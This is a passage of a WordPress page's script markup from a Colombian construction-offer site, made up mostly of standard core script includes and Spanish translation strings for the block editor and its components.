wp.date.setSettings( {"l10n":{"locale":"es_CO","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"al a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"j \\d\\e M, Y H:i"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/Bogota","abbr":"-05"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Date calendar":["Calendario de fechas"],"Date range calendar":["Calendario de rango de fechas"],"Today, %s":["Hoy, %s"],"Go to the Next Month":["Ir al mes siguiente"],"Go to the Previous Month":["Ir al mes anterior"],"%s, selected":["%s, seleccionado"],"Optional":["Opcional"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \"%1$s\" y tiene un valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \"%1$s\". El estilo seleccionado actualmente es \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \"%1$s\" y tiene un valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \"%1$s\" y tiene un valor de \"%2$s\". El estilo seleccionado actualmente es \"%3$s\"."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o algo del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso de informaci\u00f3n"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n desplazable"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Usa las teclas de flecha arriba y abajo para navegar.","Resultados iniciales %d cargado. Escribe para filtrar todos los resultados disponibles. Usa las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"Loading \u2026":["Cargando..."],"XXL":["XXL"],"L":["L"],"S":["S"],"M":["M"],"XL":["XL"],"Unset":["No establecido"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a predeterminado"],"%s reset to default":["%s restablecer a valores predeterminados"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"All sides":["Todos los lados"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker.":["Selector de color y estilo del borde."],"Border color picker.":["Selector de color del borde."],"Top border":["Borde superior"],"Left border":["Borde izquierdo"],"Right border":["Borde derecho"],"Bottom border":["Borde inferior"],"Unlink sides":["Desenlazar laterales"],"Link sides":["Enlazar laterales"],"Hex color":["Color hexadecimal"],"Color format":["Formato del color"],"Gradient name":["Nombre del degradado"],"Add gradient":["A\u00f1adir un degradado"],"Add color":["A\u00f1adir un color"],"Gradient options":["Opciones del degradado"],"Color options":["Opciones del color"],"Remove all gradients":["Eliminar todos los degradados"],"Remove all colors":["Eliminar todos los colores"],"Reset gradient":["Restablecer el degradado"],"Reset colors":["Restablecer los colores"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Size of a UI element\u0004None":["Ninguno"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Highlights":["Resaltados"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Search %s":["Buscar %s"],"Reset %s":["Restablecer %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Button label to reveal tool panel options\u0004%s options":["Ver opciones"],"Reset all":["Restablecer todo"],"Color %d":["Color %d"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Duotone: %s":["Duotono: %s"],"Shadows":["Sombras"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Border width":["Ancho del borde"],"Dashed":["Guiones"],"Dotted":["Punteado"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente principal (em)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o de la fuente ra\u00edz (rem)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Search in %s":["Buscar en %s"],"Close search":["Cerrar la b\u00fasqueda"],"Select unit":["Seleccionar la unidad"],"Color name":["Nombre del color"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Top Center":["Arriba al centro"],"Center Left":["Centro a la izquierda"],"Center Right":["Centro a la derecha"],"Bottom Center":["Abajo al centro"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Solid":["S\u00f3lido"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o con la tecla Enter."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Enter."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Quitar elemento"],"Item removed.":["Elemento quitado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir elemento."],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Custom color picker":["Selector de color personalizado"],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Previo"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra archivos para subirlos"],"Clear":["Vaciar"],"Mixed":["Fixed"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Top":["Arriba"],"Copy":["Copiar"],"Calendar":["Calendario"],"Font size":["Tama\u00f1o de fuente"],"Type":["Tipo"],"No results found.":["Sin resultados."],"Default":["Predeterminado"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Search commands and settings":["Comandos y ajustes de b\u00fasqueda"],"Command suggestions":["Sugerencias de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abrir la paleta de comandos."],"No results found.":["Sin resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Preference deactivated - %s":["Preferencia desactivada - %s"],"Preference activated - %s":["Preferencia activada - %s"],"Preferences":["Preferencias"],"Back":["Volver"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Uncategorized":["Sin categor\u00eda"],"Paste the copied style to the selected block(s).":["Pega el estilo copiado al\/los bloque(s) seleccionado(s)."],"%s (Already in use)":["%s (Ya en uso)"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Se han detectado varias tarjetas.<main> El duplicado puede estar en tu contenido o plantilla. Esto no es HTML v\u00e1lido y puede causar problemas de accesibilidad. Cambia este elemento HTML."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["El elemento <a> debe utilizarse para enlaces que navegan a una p\u00e1gina diferente o a una secci\u00f3n diferente dentro de la misma p\u00e1gina."],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["El elemento <button> debe utilizarse para controles interactivos que realicen una acci\u00f3n en la p\u00e1gina actual, como abrir una ventana emergente o alternar la visibilidad del contenido."],"Use border radius preset":["Usar radio de borde preestablecido"],"Set custom border radius":["Establecer radio de borde personalizado"],"Link relation":["Relaci\u00f3n de enlace"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["El atributo <a>relaci\u00f3n del enlace<\/a> define la relaci\u00f3n entre un recurso enlazado y el documento actual."],"Edit contents":["Editar contenidos"],"Visible":["Visible"],"Block is hidden.":["El bloque est\u00e1 oculto."],"Show or hide the selected block(s).":["Mostrar u ocultar los bloques seleccionados."],"Blocks hidden. You can access them via the List View (%s).":["Bloques ocultos. Puedes acceder a ellos mediante la Vista de lista (%s)."],"Block hidden. You can access it via the List View (%s).":["Bloque oculto. Puedes acceder a \u00e9l mediante la Vista de lista (%s)."],"Specify which blocks are allowed inside this container.":["Especifique qu\u00e9 bloques est\u00e1n permitidos dentro de este contenedor."],"Allowed Blocks":["Bloques permitidos"],"No sources available":["No hay fuentes disponibles"],"Not connected":["No conectado"],"Source not registered":["Fuente no registrada"],"Attachment":["Adjunto"],"Blog home":["P\u00e1gina de inicio del blog"],"Synced with the selected %s.":["Sincronizado con el %s seleccionado."],"Unsync and edit":["Desincronizar y editar"],"Manage allowed blocks":["Administrar bloqueos permitidos"],"Select which blocks can be added inside this container.":["Seleccione qu\u00e9 bloques se pueden agregar dentro de este contenedor."],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["El elemento <nav> deber\u00eda usarse para identificar grupos de enlaces que se pretendan usar para la navegaci\u00f3n de la web o de la p\u00e1gina."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["El elemento <div> solo deber\u00eda usarse si el bloque es un elemento de dise\u00f1o sin ning\u00fan significado sem\u00e1ntico."],"action: convert blocks to grid\u0004Grid":["Cuadricula"],"action: convert blocks to stack\u0004Stack":["Apilar"],"action: convert blocks to row\u0004Row":["Fila"],"action: convert blocks to group\u0004Group":["Grupo"],"Full height":["Altura completa"],"Image cropped and rotated.":["Imagen recortada y girada."],"Image rotated.":["Imagen girada."],"Image cropped.":["Imagen recortada."],"Shuffle styles":["Estilos aleatorios"],"Drag and drop a video, upload, or choose from your library.":["Arrastra y suelta un video, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arrastra y suelta una imagen, s\u00fabela o esc\u00f3gela de tu biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arrastra y suelta un archivo audio, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arrastra y suelta una imagen o video, s\u00fabelos o esc\u00f3gelos de tu biblioteca."],"%d block moved.":["%d bloque movido.","%d bloques movidos."],"Change design":["Cambiar el dise\u00f1o"],"Block \"%s\" can't be inserted.":["No se puede insertar el bloque \u201c%s\u201d."],"Lock removal":["Bloquear la eliminaci\u00f3n"],"Lock movement":["Bloquear el movimiento"],"Lock editing":["Bloquear la edici\u00f3n"],"Select the features you want to lock":["Selecciona qu\u00e9 caracter\u00edsticas quieres bloquear"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Elige si quieres utilizar el mismo valor para todos los tama\u00f1os de pantalla o un valor \u00fanico para cada tama\u00f1o de pantalla."],"%d%%":["%d%%"],"Enlarge on click":["Agrandar al hacer clic"],"Styles copied to clipboard.":["Estilos copiados al portapapeles."],"Paste the selected block(s).":["Pega el\/los bloque(s) seleccionado(s)."],"Starter content":["Contenido inicial"],"Link information":["Informaci\u00f3n del enlace"],"Manage link":["Gestionar enlace"],"You are currently in Design mode.":["Actualmente est\u00e1s en modo dise\u00f1o."],"You are currently in Write mode.":["Actualmente est\u00e1s en el modo escritura."],"verb\u0004Upload":["Cargar"],"file name\u0004unnamed":["sin nombre"],"Cut the selected block(s).":["Corta el\/los bloque(s) seleccionado(s)."],"Copy the selected block(s).":["Copia el\/los bloque(s) seleccionado(s)."],"Nested blocks will fill the width of this container.":["Los bloques anidados rellenar\u00e1n el ancho de este contenedor."],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["Vaciar %s; empieza a escribir para editar su valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados u otros datos din\u00e1micos."],"Drag and drop patterns into the canvas.":["Arrastra y suelta patrones en el lienzo."],"Drop pattern.":["Suelta un patr\u00f3n."],"Layout type":["Tipo de dise\u00f1o"],"Block with fixed width in flex layout\u0004Fixed":["Fijo"],"Block with expanding width in flex layout\u0004Grow":["Crecer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Opciones de tama\u00f1o, posici\u00f3n y repetici\u00f3n del fondo."],"Grid item position":["Posici\u00f3n del elemento de cuadr\u00edcula"],"Grid items are placed automatically depending on their order.":["Los elementos de la cuadr\u00edcula se colocan autom\u00e1ticamente en funci\u00f3n de su orden."],"Grid items can be manually placed in any position on the grid.":["Los elementos de la cuadr\u00edcula pueden colocarse manualmente en cualquier posici\u00f3n de la cuadr\u00edcula."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Oblicua"],"This block is locked.":["Este bloque est\u00e1 bloqueado."],"Selected blocks are grouped.":["Los bloques seleccionados est\u00e1n agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["A\u00f1adir patr\u00f3n"],"block toolbar button label and description\u0004These blocks are connected.":["Estos bloques est\u00e1n conectados."],"block toolbar button label and description\u0004This block is connected.":["Este bloque est\u00e1 conectado."],"Create a group block from the selected multiple blocks.":["Crea un bloque de grupo a partir de varios bloques seleccionados."],"Collapse all other items.":["Cerrar el resto de elementos."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloque permite sobrescrituras. Cambiar el nombre puede causar problemas con el contenido introducido en instancias de este patr\u00f3n."],"Grid placement":["Colocaci\u00f3n de la cuadr\u00edcula"],"Row span":["Extensi\u00f3n de fila"],"Column span":["Extensi\u00f3n de columna"],"Grid span":["Extensi\u00f3n de cuadr\u00edcula"],"Background image width":["Ancho de la imagen de fondo"],"Size option for background image control\u0004Tile":["Mosaico"],"Size option for background image control\u0004Contain":["Ajustar"],"Size option for background image control\u0004Cover":["Fondo"],"No background image selected":["No se ha seleccionado ninguna imagen de fondo"],"Background image: %s":["Imagen de fondo: %s"],"Add background image":["A\u00f1adir una imagen de fondo"],"Image has a fixed width.":["La imagen tiene un ancho fijo."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Los bloques no pueden insertarse en otros bloques con fijaciones"],"Focal point":["Punto focal"],"Be careful!":["\u00a1Cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Ajustes %s."],"%s element.":["%s elemento.","%s elementos."],"%s block.":["%s bloque.","%s bloques."],"Scales the image with a lightbox effect":["Escala la imagen con un efecto de caja de luz"],"Scale the image with a lightbox effect.":["Escala la imagen con un efecto de caja de luz."],"Link CSS class":["Clase CSS del enlace"],"Link to attachment page":["Enlazar a la p\u00e1gina de adjuntos"],"Link to image file":["Enlazar al archivo de imagen"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Disable enlarge on click":["Desactivar la ampliaci\u00f3n al hacer clic"],"Multiple blocks selected":["Varios bloques seleccionados"],"No transforms.":["Sin transformaciones."],"Select parent block: %s":["Seleccionar bloque superior: %s"],"patterns\u0004Not synced":["No sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gestiona la inclusi\u00f3n de bloques a\u00f1adidos autom\u00e1ticamente por plugins."],"Border & Shadow":["Borde y sombra"],"Drop shadows":["Sombras paralelas"],"Drop shadow":["Sombra paralela"],"Repeat":["Repetir"],"Link copied to clipboard.":["Enlace copiado al portapapeles."],"patterns\u0004All":["Todos"],"The <main> element should be used for the primary content of your document only.":["El elemento <main> debe ser utilizado \u00fanicamente para el contenido principal de tu documento."],"Image settings\u0004Settings":["Ajustes"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["El nombre del bloque ha sido cambiado a: \"%s\"."],"Block name reset to: \"%s\".":["El nombre del bloque se restableci\u00f3 a: \"%s\"."],"Drop to upload":["Suelta para subir"],"Background image":["Imagen de fondo"],"Only images can be used as a background image.":["S\u00f3lo se pueden utilizar im\u00e1genes como imagen de fondo."],"No results found":["No se encontraron resultados"],"%d category button displayed.":["%d bot\u00f3n de categor\u00eda mostrado.","%d bot\u00f3n de categor\u00edas mostrado."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/es-co.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Los patrones est\u00e1n disponibles en el <Link>Directorio de Patrones de WordPress.org<\/Link>, incluidos en el tema activo o creados por los usuarios en este sitio. Solo los patrones creados en este sitio se pueden sincronizar."],"Theme & Plugins":["Tema y Plugins"],"Pattern Directory":["Directorio de patrones"],"%d pattern found":["%d patr\u00f3n encontrado","%d patr\u00f3nes encontrados"],"Select text across multiple blocks.":["Seleccionar texto en varios bloques."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primera p\u00e1gina"],"Page":["P\u00e1gina"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Grid":["Cuadr\u00edcula"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Ninguno"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Contiene"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloque","%d bloques"],"Suggestions":["Sugerencias"],"Additional link 